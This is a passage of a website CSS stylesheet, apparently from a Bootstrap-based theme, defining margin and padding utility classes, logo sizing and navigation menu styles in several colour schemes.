  margin-bottom: -70px; }

.mb-80 {
  margin-bottom: -80px; }

.mb-90 {
  margin-bottom: -90px; }

.mb-100 {
  margin-bottom: -100px; }

/*MARGIN TOP & BOTTOM*/
.mtb1 {
  margin-top: 1px;
  margin-bottom: 1px; }

.mtb2 {
  margin-top: 2px;
  margin-bottom: 2px; }

.mtb3 {
  margin-top: 3px;
  margin-bottom: 3px; }

.mtb4 {
  margin-top: 4px;
  margin-bottom: 4px; }

.mtb5 {
  margin-top: 5px;
  margin-bottom: 5px; }

.mtb6 {
  margin-top: 6px;
  margin-bottom: 6px; }

.mtb7 {
  margin-top: 7px;
  margin-bottom: 7px; }

.mtb8 {
  margin-top: 8px;
  margin-bottom: 8px; }

.mtb9 {
  margin-top: 9px;
  margin-bottom: 9px; }

.mtb15 {
  margin-top: 15px;
  margin-bottom: 15px; }

.mtb10 {
  margin-top: 10px;
  margin-bottom: 10px; }

.mtb20 {
  margin-top: 20px;
  margin-bottom: 20px; }

.mtb30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.mtb40 {
  margin-top: 40px;
  margin-bottom: 40px; }

.mtb50 {
  margin-top: 50px;
  margin-bottom: 50px; }

.mtb60 {
  margin-top: 60px;
  margin-bottom: 60px; }

.mtb70 {
  margin-top: 70px;
  margin-bottom: 70px; }

.mtb80 {
  margin-top: 80px;
  margin-bottom: 80px; }

.mtb90 {
  margin-top: 90px;
  margin-bottom: 90px; }

.mtb100 {
  margin-top: 100px;
  margin-bottom: 50px; }

/*MARGIN RIGHT*/
.mr1 {
  margin-right: 1px; }

.mr2 {
  margin-right: 2px; }

.mr3 {
  margin-right: 3px; }

.mr4 {
  margin-right: 4px; }

.mr5 {
  margin-right: 5px; }

.mr6 {
  margin-right: 6px; }

.mr7 {
  margin-right: 7px; }

.mr8 {
  margin-right: 8px; }

.mr9 {
  margin-right: 9px; }

.mr10 {
  margin-right: 10px; }

.mr11 {
  margin-right: 11px; }

.mr12 {
  margin-right: 12px; }

.mr13 {
  margin-right: 13px; }

.mr14 {
  margin-right: 14px; }

.mr15 {
  margin-right: 15px; }

.mr20 {
  margin-right: 20px; }

.mr30 {
  margin-right: 30px; }

.mr40 {
  margin-right: 40px; }

.mr50 {
  margin-right: 50px; }

.mr60 {
  margin-right: 60px; }

.mr70 {
  margin-right: 70px; }

.mr80 {
  margin-right: 80px; }

.mr90 {
  margin-right: 90px; }

.mr100 {
  margin-right: 100px; }

.mr-1 {
  margin-right: -1px; }

.mr-2 {
  margin-right: -2px; }

.mr-3 {
  margin-right: -3px; }

.mr-4 {
  margin-right: -4px; }

.mr-5 {
  margin-right: -5px; }

.mr-6 {
  margin-right: -6px; }

.mr-7 {
  margin-right: -7px; }

.mr-8 {
  margin-right: -8px; }

.mr-9 {
  margin-right: -9px; }

.mr-10 {
  margin-right: -10px; }

.mr-11 {
  margin-right: -11px; }

.mr-12 {
  margin-right: -12px; }

.mr-13 {
  margin-right: -13px; }

.mr-14 {
  margin-right: -14px; }

.mr-15 {
  margin-right: -15px; }

.mr-20 {
  margin-right: -20px; }

.mr-30 {
  margin-right: -30px; }

.mr-40 {
  margin-right: -40px; }

.mr-50 {
  margin-right: -50px; }

.mr-60 {
  margin-right: -60px; }

.mr-70 {
  margin-right: -70px; }

.mr-80 {
  margin-right: -80px; }

.mr-90 {
  margin-right: -90px; }

.mr-100 {
  margin-right: -100px; }

/*MARGIN LEFT*/
.ml1 {
  margin-left: 1px; }

.ml2 {
  margin-left: 2px; }

.ml3 {
  margin-left: 3px; }

.ml4 {
  margin-left: 4px; }

.ml5 {
  margin-left: 5px; }

.ml6 {
  margin-left: 6px; }

.ml7 {
  margin-left: 7px; }

.ml8 {
  margin-left: 8px; }

.ml9 {
  margin-left: 9px; }

.ml10 {
  margin-left: 10px; }

.ml11 {
  margin-left: 11px; }

.ml12 {
  margin-left: 12px; }

.ml13 {
  margin-left: 13px; }

.ml14 {
  margin-left: 14px; }

.ml15 {
  margin-left: 15px; }

.ml20 {
  margin-left: 20px; }

.ml30 {
  margin-left: 30px; }

.ml40 {
  margin-left: 40px; }

.ml50 {
  margin-left: 50px; }

.ml60 {
  margin-left: 60px; }

.ml70 {
  margin-left: 70px; }

.ml80 {
  margin-left: 80px; }

.ml90 {
  margin-left: 90px; }

.ml100 {
  margin-left: 100px; }

.ml120 {
  margin-left: 120px; }

/*MARGIN LEFT NEGATIVE*/
.ml-1 {
  margin-left: -1px; }

.ml-2 {
  margin-left: -2px; }

.ml-3 {
  margin-left: -3px; }

.ml-4 {
  margin-left: -4px; }

.ml-5 {
  margin-left: -5px; }

.ml-6 {
  margin-left: -6px; }

.ml-7 {
  margin-left: -7px; }

.ml-8 {
  margin-left: -8px; }

.ml-9 {
  margin-left: -9px; }

.ml-10 {
  margin-left: -10px; }

.ml-11 {
  margin-left: -11px; }

.ml-12 {
  margin-left: -12px; }

.ml-13 {
  margin-left: -13px; }

.ml-14 {
  margin-left: -14px; }

.ml-15 {
  margin-left: -15px; }

.ml-20 {
  margin-left: -20px; }

.ml-30 {
  margin-left: -30px; }

.ml-40 {
  margin-left: -40px; }

.ml-50 {
  margin-left: -50px; }

.ml-60 {
  margin-left: -60px; }

.ml-70 {
  margin-left: -70px; }

.ml-80 {
  margin-left: -80px; }

.ml-90 {
  margin-left: -90px; }

.ml-100 {
  margin-left: -100px; }

/*MARGIN LEFT RIGHT*/
.mlr1 {
  margin-left: 1px;
  margin-right: 1px; }

.mlr2 {
  margin-left: 2px;
  margin-right: 2px; }

.mlr3 {
  margin-left: 3px;
  margin-right: 3px; }

.mlr4 {
  margin-left: 4px;
  margin-right: 4px; }

.mlr5 {
  margin-left: 5px;
  margin-right: 5px; }

.mlr6 {
  margin-left: 6px;
  margin-right: 6px; }

.mlr7 {
  margin-left: 7px;
  margin-right: 7px; }

.mlr8 {
  margin-left: 8px;
  margin-right: 8px; }

.mlr9 {
  margin-left: 9px;
  margin-right: 9px; }

.mlr10 {
  margin-left: 10px;
  margin-right: 10px; }

.mlr11 {
  margin-left: 11px;
  margin-right: 11px; }

.mlr12 {
  margin-left: 12px;
  margin-right: 12px; }

.mlr13 {
  margin-left: 13px;
  margin-right: 13px; }

.mlr14 {
  margin-left: 14px;
  margin-right: 14px; }

.mlr15 {
  margin-left: 15px;
  margin-right: 15px; }

.mlr20 {
  margin-left: 20px;
  margin-right: 20px; }

.mlr30 {
  margin-left: 30px;
  margin-right: 30px; }

.mlr40 {
  margin-left: 40px;
  margin-right: 40px; }

.mlr50 {
  margin-left: 50px;
  margin-right: 50px; }

.mlr60 {
  margin-left: 60px;
  margin-right: 60px; }

.mlr70 {
  margin-left: 70px;
  margin-right: 70px; }

.mlr80 {
  margin-left: 80px;
  margin-right: 80px; }

.mlr90 {
  margin-left: 90px;
  margin-right: 90px; }

.mlr100 {
  margin-left: 100px;
  margin-right: 100px; }

/*PADDINGS*/
.p1 {
  padding: 1px; }

.p2 {
  padding: 2px; }

.p3 {
  padding: 3px; }

.p4 {
  padding: 4px; }

.p5 {
  padding: 5px; }

.p6 {
  padding: 6px; }

.p7 {
  padding: 7px; }

.p8 {
  padding: 8px; }

.p9 {
  padding: 9px; }

.p10 {
  padding: 10px; }

.p15 {
  padding: 15px; }

.p20 {
  padding: 20px; }

.p30 {
  padding: 30px; }

.p40 {
  padding: 40px; }

.p50 {
  padding: 50px; }

.p60 {
  padding: 60px; }

.p70 {
  padding: 70px; }

.p80 {
  padding: 80px; }

.p90 {
  padding: 90px; }

.p100 {
  padding: 100px; }

/*PADDING LEFT*/
.pl1 {
  padding-left: 1px; }

.pl2 {
  padding-left: 2px; }

.pl3 {
  padding-left: 3px; }

.pl4 {
  padding-left: 4px; }

.pl5 {
  padding-left: 5px; }

.pl6 {
  padding-left: 6px; }

.pl7 {
  padding-left: 7px; }

.pl8 {
  padding-left: 8px; }

.pl9 {
  padding-left: 9px; }

.pl10 {
  padding-left: 10px; }

.pl20 {
  padding-left: 20px; }

.pl30 {
  padding-left: 30px; }

.pl40 {
  padding-left: 40px; }

.pl50 {
  padding-left: 50px; }

.pl60 {
  padding-left: 60px; }

.pl70 {
  padding-left: 70px; }

.pl80 {
  padding-left: 80px; }

.pl90 {
  padding-left: 90px; }

.pl100 {
  padding-left: 100px; }

/*PADDING RIGHT*/
.pr1 {
  padding-right: 1px; }

.pr2 {
  padding-right: 2px; }

.pr3 {
  padding-right: 3px; }

.pr4 {
  padding-right: 4px; }

.pr5 {
  padding-right: 5px; }

.pr6 {
  padding-right: 6px; }

.pr7 {
  padding-right: 7px; }

.pr8 {
  padding-right: 8px; }

.pr9 {
  padding-right: 9px; }

.pr10 {
  padding-right: 10px; }

.pr20 {
  padding-right: 20px; }

.pr30 {
  padding-right: 30px; }

.pr40 {
  padding-right: 40px; }

.pr50 {
  padding-right: 50px; }

.pr60 {
  padding-right: 60px; }

.pr70 {
  padding-right: 70px; }

.pr80 {
  padding-right: 80px; }

.pr90 {
  padding-right: 90px; }

.pr100 {
  padding-right: 100px; }

/*PADDING LEFT RIGHT*/
.plr1 {
  padding-left: 1px;
  padding-right: 1px; }

.plr2 {
  padding-left: 2px;
  padding-right: 2px; }

.plr3 {
  padding-left: 3px;
  padding-right: 3px; }

.plr4 {
  padding-left: 4px;
  padding-right: 4px; }

.plr5 {
  padding-left: 5px;
  padding-right: 5px; }

.plr6 {
  padding-left: 6px;
  padding-right: 6px; }

.plr7 {
  padding-left: 7px;
  padding-right: 7px; }

.plr8 {
  padding-left: 8px;
  padding-right: 8px; }

.plr9 {
  padding-left: 9px;
  padding-right: 9px; }

.plr10 {
  padding-left: 10px;
  padding-right: 10px; }

.plr15 {
  padding-left: 15px;
  padding-right: 15px; }

.plr20 {
  padding-left: 20px;
  padding-right: 20px; }

.plr30 {
  padding-left: 30px;
  padding-right: 30px; }

.plr40 {
  padding-left: 40px;
  padding-right: 40px; }

.plr50 {
  padding-left: 50px;
  padding-right: 50px; }

.plr60 {
  padding-left: 60px;
  padding-right: 60px; }

.plr70 {
  padding-left: 70px;
  padding-right: 70px; }

.plr80 {
  padding-left: 80px;
  padding-right: 80px; }

.plr90 {
  padding-left: 90px;
  padding-right: 90px; }

.plr100 {
  padding-left: 100px;
  padding-right: 100px; }

/*PADDING TOP*/
.pt1 {
  padding-top: 1px; }

.pt2 {
  padding-top: 2px; }

.pt3 {
  padding-top: 3px; }

.pt4 {
  padding-top: 4px; }

.pt5 {
  padding-top: 5px; }

.pt6 {
  padding-top: 6px; }

.pt7 {
  padding-top: 7px; }

.pt8 {
  padding-top: 8px; }

.pt9 {
  padding-top: 9px; }

.pt10 {
  padding-top: 10px; }

.pt11 {
  padding-top: 11px; }

.pt12 {
  padding-top: 12px; }

.pt13 {
  padding-top: 13px; }

.pt14 {
  padding-top: 14px; }

.pt15 {
  padding-top: 15px; }

.pt20 {
  padding-top: 20px; }

.pt25 {
  padding-top: 25px; }

.pt30 {
  padding-top: 30px; }

.pt40 {
  padding-top: 40px; }

.pt50 {
  padding-top: 50px; }

.pt60 {
  padding-top: 60px; }

.pt70 {
  padding-top: 70px; }

.pt80 {
  padding-top: 80px; }

.pt90 {
  padding-top: 90px; }

.pt100 {
  padding-top: 100px; }

.pt180 {
  padding-top: 180px; }

.pt200 {
  padding-top: 200px; }

.pt240 {
  padding-top: 240px; }

/*PADDING BOTTOM*/
.pb1 {
  padding-bottom: 1px; }

.pb2 {
  padding-bottom: 2px; }

.pb3 {
  padding-bottom: 3px; }

.pb4 {
  padding-bottom: 4px; }

.pb5 {
  padding-bottom: 5px; }

.pb6 {
  padding-bottom: 6px; }

.pb7 {
  padding-bottom: 7px; }

.pb8 {
  padding-bottom: 8px; }

.pb9 {
  padding-bottom: 9px; }

.pb10 {
  padding-bottom: 10px; }

.pb11 {
  padding-bottom: 11px; }

.pb12 {
  padding-bottom: 12px; }

.pb13 {
  padding-bottom: 13px; }

.pb14 {
  padding-bottom: 14px; }

.pb15 {
  padding-bottom: 15px; }

.pb20 {
  padding-bottom: 20px; }

.pb30 {
  padding-bottom: 30px; }

.pb40 {
  padding-bottom: 40px; }

.pb50 {
  padding-bottom: 50px; }

.pb60 {
  padding-bottom: 60px; }

.pb70 {
  padding-bottom: 70px; }

.pb80 {
  padding-bottom: 80px; }

.pb90 {
  padding-bottom: 90px; }

.pb100 {
  padding-bottom: 100px; }

/*PADDING TOP & BOTTOM*/
.ptb1 {
  padding-top: 1px;
  padding-bottom: 1px; }

.ptb2 {
  padding-top: 2px;
  padding-bottom: 2px; }

.ptb3 {
  padding-top: 3px;
  padding-bottom: 3px; }

.ptb4 {
  padding-top: 4px;
  padding-bottom: 4px; }

.ptb5 {
  padding-top: 5px;
  padding-bottom: 5px; }

.ptb6 {
  padding-top: 6px;
  padding-bottom: 6px; }

.ptb7 {
  padding-top: 7px;
  padding-bottom: 7px; }

.ptb8 {
  padding-top: 8px;
  padding-bottom: 8px; }

.ptb9 {
  padding-top: 9px;
  padding-bottom: 9px; }

.ptb10 {
  padding-top: 10px;
  padding-bottom: 10px; }

.ptb15 {
  padding-top: 15px;
  padding-bottom: 15px; }

.ptb20 {
  padding-top: 20px;
  padding-bottom: 20px; }

.ptb30 {
  padding-top: 30px;
  padding-bottom: 30px; }

.ptb40 {
  padding-top: 40px;
  padding-bottom: 40px; }

.ptb50 {
  padding-top: 20px;
  padding-bottom: 50px; }

.ptb60 {
  padding-top: 60px;
  padding-bottom: 60px; }

.ptb70 {
  padding-top: 70px;
  padding-bottom: 70px; }

.ptb80 {
  padding-top: 80px;
  padding-bottom: 80px; }

.ptb90 {
  padding-top: 90px;
  padding-bottom: 90px; }

.ptb100 {
  padding-top: 100px;
  padding-bottom: 100px; }

/* 
###############################
            LOGO
###############################
*/
.logo {
  display: block;
  float: none;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center; }

@media (min-width: 768px) {
  .logo {
    display: block;
    position: static;
    float: left;
    margin-top: 0px; }
 }
 
@media (max-width: 767px) {
.logo img {
  width: 234px !important;
  height: 48px !important;
  background: url('../logo-small.png') center center no-repeat !important; }
.navigation {height: 55px !important}
 }

.logo img {
  width: 220px;
  height: 100px;
  background: url('../logo.png') 0 0; }

.logo img.dark {
  width: 150px;
  height: 40px;
  background: url('../logo.png') 0 0; }

.logo img.white {
  width: 150px;
  height: 40px;
  background: url('../logo.png') 0 -40px; }

.logo2 {
  display: block;
  float: left; }

.logo2 img {
  width: 150px;
  height: 40px;
  background: url('../images/logo.png') 0 0; }

.logo2 img.dark {
  width: 150px;
  height: 40px;
  background: url('../images/logo.png') 0 0; }

.logo2 img.white {
  width: 150px;
  height: 40px;
  background: url('../images/logo.png') 0 -40px; }

.logo3 {
  display: block;
  float: left;
  left: 35px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%); }

.logo3 img {
  width: 150px;
  height: 40px;
  background: url('../images/avisione.png') 0 0px; }

.logo3 img.white {
  width: 150px;
  height: 40px;
  background: url('../images/avisione.png') 0 -40px; }

/* 
###############################
        NAVIGATION MENU 
###############################
*/
/*align menu to the right*/
.mainmenu {
  font-family: "PT Sans";
  font-size: 16px;
  float: none;
  border-top: 1px solid #efefef;
  max-height: auto;
  padding-right: 0px;
  overflow: hidden;
  z-index: 100;
  position: static;
  background: white; }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu {
    /*float: left;*/
    border-top: 0px solid #efefef;
    background: transparent;
    padding-right: 0px;
    position: relative;
    /*width: 100%;*/
    top: 0px;
    margin-bottom: 10px; }
 }

@media (min-width: 992px) {
  .mainmenu {
    float: right;
    border-top: 0px;
    background: transparent;
   /* padding-right: 145px; */}
 }

.navigation {
  position: absolute;
  width: 100%;
  margin-top: 0px;
  z-index: 800;
  background: white; }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation {
    position: absolute;
    width: 100%;
    margin-top: 0px;
    z-index: 800;
    background: white; }
 }

@media (min-width: 992px) {
  .navigation {
    position: absolute;
    width: 100%;
    margin-top: 20px;
    z-index: 800;
    background: transparent; }
 }

.shopsearch {
  display: none;
  float: none;
  position: static;
  font-family: "PT Sans";
  font-size: 16px; }

.shopsearch ul.nav {
  background: white; }

@media (min-width: 768px) {
  .shopsearch {
    display: block;
    float: right;
    position: absolute;
    top: 0px;
    right: 0px; }

  .shopsearch ul.nav {
    background: transparent; }
 }

.topnavbar {
  background: #333;
  color: white;
  width: 100%;
  height: 40px;
  position: absolute;
  padding-top: 10px;
  z-index: 800;
  border-bottom: 1px solid #ebebeb; }

ul.top-socials li {
  color: #ccc;
  font-size: 16px; }
  ul.top-socials li a i {
    color: #ccc;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.top-socials li a i:hover {
      color: #333; }

.top-links {
  color: #ccc;
  font-size: 12px; }
  .top-links a {
    color: #ccc; }
  .top-links a:hover {
    color: #fff; }

.topnavbar.bgwhite .top-links {
  color: #ccc;
  font-size: 12px; }
  .topnavbar.bgwhite .top-links a {
    color: #ccc; }
  .topnavbar.bgwhite .top-links a:hover {
    color: #0172BC; }

ul.top-socials.white li {
  color: #ccc;
  font-size: 16px; }
  ul.top-socials.white li a i {
    color: #ccc;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.top-socials.white li a i:hover {
      color: #0171BB; }

.top-links.white {
  color: #ccc;
  font-size: 12px; }
  .top-links.white a {
    color: #ccc; }
  .top-links.white a:hover {
    color: #fff; }

/*Style menu for mobile*/
.nav > li {
  padding: 0 0px; }

.navbar-nav {
  margin: 7.5px 0px; }

@media (min-width: 992px) {
  .nav > li {
    padding: 0px; }

  .nav > li > a {
    padding: 15px 15px; }

  .navbar-nav {
    margin: 7.5px -15px; }
 }

/*Change dropdown toggle*/
.navbar-toggle {
  float: left;
  left: 15px;
  background: white;
  position: relative;
  left: 0px;
  top: 0px;
  border-radius: 0px;
  border: 0px;
  border-right: 1px solid #efefef !important;
  padding: 15px;
  margin: 0px; }

.navbar-default .navbar-toggle:hover {
  background: white; }

.navbar-default .navbar-toggle:focus {
  background: white; }

.navbar-default .navbar-toggle .icon-bar {
  background-color: #444;
  height: 4px; }

.navbar-default .navbar-toggle .icon-bar:hover {
  background-color: #222; }

/*HIDE SHOW BUTTON*/
.hide-show-button {
  position: relative;
  left: 0;
  top: 10px;
  display: block;
  background: transparent; }

@media (min-width: 768px) {
  .hide-show-button {
    display: block; }
 }

/*BurgerBAR icon*/
span.burgerbar {
  display: block;
  width: 20px;
  height: 4px;
  margin-bottom: 2px;
  padding: 0;
  background: #333; }

span.burgerbar.darkblue {
  display: block;
  width: 20px;
  height: 4px;
  margin-bottom: 2px;
  padding: 0;
  background: #555d68; }

span.burgerbar.white {
  display: block;
  width: 20px;
  height: 4px;
  margin-bottom: 2px;
  padding: 0;
  background: #fff; }

/*Close Menu link*/
a.closemenu {
  margin: 0;
  padding: 0;
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100; }

a.closemenu2 {
  margin: 0;
  padding: 0;
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000; }

a.closemenu3 {
  margin: 0;
  padding: 0;
  background: black;
  opacity: 0;
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000; }

/*Dots*/
.dots {
  display: block;
  float: right;
  position: absolute;
  right: -15px;
  top: 0px;
  border-left: 1px solid #efefef; }

.dots a {
  margin: 0px;
  padding: 13px;
  display: block; }

.dots a span.icon-dots {
  width: 5px;
  height: 5px;
  background: #efefef;
  border-radius: 10px;
  margin: 3px 10px 0 10px;
  padding: 0;
  display: block;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.dots a:hover span.icon-dots {
  background: #ccc; }

@media (min-width: 768px) {
  .dots {
    display: none; }
 }

/*Other mobile changes*/
.mobpad {
  margin: 50px 0 60px 50px !important; }

@media (min-width: 768px) {
  .mobpad {
    margin: 0px 0 0 0px !important; }
 }

/*Remove navigation ul spacing*/
ul.nav {
  margin: 0px;
  padding: 0px; }

/*Overwrite bootstrap default menu*/
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: transparent;
  border-color: #428BCA; }

.navbar {
  margin-bottom: 0px;
  border: 0px; }

/*hides navbar 20px margin*/
.navbar-default {
  background-color: transparent;
  border-color: none; }

.container-fluid {
  padding-left: 0px;
  padding-right: 0px; }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #ff6633; }

/*Active button*/
.nav li a.active {
  background-color: transparent !important;
  color: #fff !important;
  border-bottom: 2px solid #0172BB; }

/*Megamenu dropdown offset positions and custom dimensions*/
.dropwidth01 {
  width: 100%;
  position: static;
  margin: 0 auto;
  padding: 0px; }

@media only screen and (min-width: 768px) and (max-width: 992px) {
  .dropwidth01 {
    width: 720px;
    position: absolute;
    margin: 0 auto;
    padding: 30px; }
 }

@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .dropwidth01 {
    width: 940px;
    position: absolute;
    margin: 0 auto;
    float: left;
    padding: 30px; }
 }

@media (min-width: 1200px) {
  .dropwidth01 {
    width: 1142px;
    position: absolute;
    margin: 0 auto;
    padding: 30px; }
 }

.dropwidth02 {
  width: 400px; }

.col4fix {
  width: 25%;
  float: left; }

.col3fix {
  width: 33%;
  float: left; }

.col2fix {
  width: 50%;
  float: left; }

/*2nd dropdown position*/
ul.nav li.dropdown > ul.dropdown-menu li.dropdown > ul.dropdown-menu {
  margin-top: -31px;
  margin-left: calc(100% - 5px); }

ul.nav li.dropdown > ul.dropdown-menu li.dropdown > ul.dropdown-menu.left {
  margin-top: -31px;
  margin-left: calc(-100% + 50px); }

ul.nav li.dropdown > ul.dropdown-menu li.dropdown > ul.dropdown-menu.left.img {
  margin-top: -31px;
  margin-left: calc(-100% - 20px); }

/*Dropdown Arrow*/
ul.nav li.dropdown > ul.dropdown-menu li.dropdown a b.caret2 {
  transform: rotate(0deg);
  position: absolute;
  right: 20px;
  top: 10px;
  display: block;
  width: 4px;
  height: 4px;
  background: url('../images/caret2.png') no-repeat; }

ul.nav li.dropdown > ul.dropdown-menu li.dropdown:hover a b.caret2 {
  transform: rotate(-180deg);
  top: 11px; }

/*Caret*/
b.caret {
  border: 0px; }

/*Dropdown default style */
.navbar-nav > li > .dropdown-menu {
  border: 0px;
  box-shadow: none; }

/*Makes bootstrap menu drop on hover*/
/*Cancelled because of the js animation*/
/*@media (min-width: 768px) {
    ul.nav li.dropdown > ul.dropdown-menu {
        display: none;  
        margin-top:0px;
        opacity:0;
        -webkit-transition:.5s;-moz-transition:.5s;transition:.5s;
        
    }

    ul.nav li.dropdown:hover > ul.dropdown-menu {
        display: block;  
        margin-top:0px; 
        opacity:1;
        max-width:1170px;
        max-height:500px;
        -webkit-transition:.5s;-moz-transition:.5s;transition:.5s;
    }
}
*/
/* 
#########################
      DEFAULT MENU
#########################
*/
/*Main navigation default colors*/
.navbar-collapse > .nav > li > a:hover, .navbar-collapse > .nav > li > a {
  color: #666;
  font-size: 16px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navbar-collapse > .nav > li > a:hover, .navbar-collapse > .nav > li > a:focus {
  color: #ff9966;
  background-color: transparent; }

/*Navigation background when small*/
.navbg {
  background: #ffffff !important;
  border-bottom: 1px solid #ddd !important;
  /* box-shadow: 0 0 30px rgba(0,0,0,0.1); */ }

@media (min-width: 768px) {
  .navbg {
    background: #ffffff !important;
    border-bottom: 1px solid #ddd !important;
    /* box-shadow: 0 0 30px rgba(0,0,0,0.1); */ }
 }

/* 
#########################
       WHITE MENU
#########################
*/
/*Main navigation colors*/
.navigation.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
  color: #222;
  font-size: 16px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
  color: #0172BC;
  background-color: transparent; }

@media (min-width: 992px) {
  .navigation.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
    color: #fff;
    font-size: 150%;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s; }

  .navigation.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
    color: #fff;
    background-color: transparent;
	border-botttom: 2px solid #0172bb }
 }

.navigation.navbg.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
  color: #000 !important;
  font-size: 150%;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.navbg.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
  color: #0172BC;
  font-size: 150%;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.navbg.white {
  background: #fff !important;
  border-bottom: 1px solid #fff; }

.navigation.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li.dropdown > ul.dropdown-menu {
  border: 1px solid rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176) !important; }

li.basket-white > ul.dropdown-menu {
  border: 1px solid rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176) !important; }

/* 
######################### 
       DARK MENU
#########################
*/
/*Main navigation colors*/
.navigation.dark {background: #fff}
.navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
  color: #000 !important;
  font-size: 150%;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
  color: #0172BC;
  background-color: transparent; }

@media (min-width: 992px) {
  .navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
    color: #000;
    font-size: 120%;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s; }

  .navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
    color: #0171BB;
    background-color: transparent; }
 }

.navigation.navbg.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
  color: #000;
  font-size: 150%;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.navbg.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
  color: #000;
  font-size: 150%;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.navbg.dark {
  background: #fff !important;
  border-bottom: 1px solid #fff; }

/* 
#########################
    DARK-CHEALK MENU
#########################
*/
.navigation.darkchealk {
  background: #222; }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation.darkchealk {
    background: #222; }
 }

@media (min-width: 992px) {
  .navigation.darkchealk {
    background: transparent; }
 }

.navigation.darkchealk .navbar-toggle {
  background: #222;
  border-right: 1px solid #333 !important;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
.navigation.darkchealk .navbar-toggle:hover {
  background: #333; }
.navigation.darkchealk .navbar-toggle:focus {
  background: #333; }
.navigation.darkchealk .navbar-toggle .icon-bar {
  background-color: #666;
  height: 4px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
.navigation.darkchealk .navbar-toggle:hover .icon-bar {
  background-color: #999; }
.navigation.darkchealk .dots {
  border-left: 1px solid #333; }
.navigation.darkchealk .dots a span.icon-dots {
  background: #999; }
.navigation.darkchealk .dots a:hover span.icon-dots {
  background: #ccc; }
.navigation.darkchealk .navbar-collapse {
  border-color: #333; }

/*Main navigation colors*/
.navigation.darkchealk > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
  color: #222;
  font-size: 16px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.darkchealk > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
  color: #c1bf94;
  background-color: transparent; }

@media (min-width: 768px) {
  .navigation.darkchealk > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
    color: #c1bf94;
    font-size: 16px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s; }

  .navigation.darkchealk > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
    color: #fff;
    background-color: transparent; }
 }

.navigation.navbg.darkchealk > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
  color: #c1bf94;
  font-size: 16px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.navbg.darkchealk > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a:hover {
  color: #fff;
  font-size: 16px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.navigation.navbg.darkchealk {
  background: #222 !important;
  border-bottom: 1px solid #333 !important; }

/* 
#########################
    DROPDOWN WHITE
#########################
*/
/*Dropdown BG color*/
div.white-menu ul.nav li.dropdown ul.dropdown-menu {
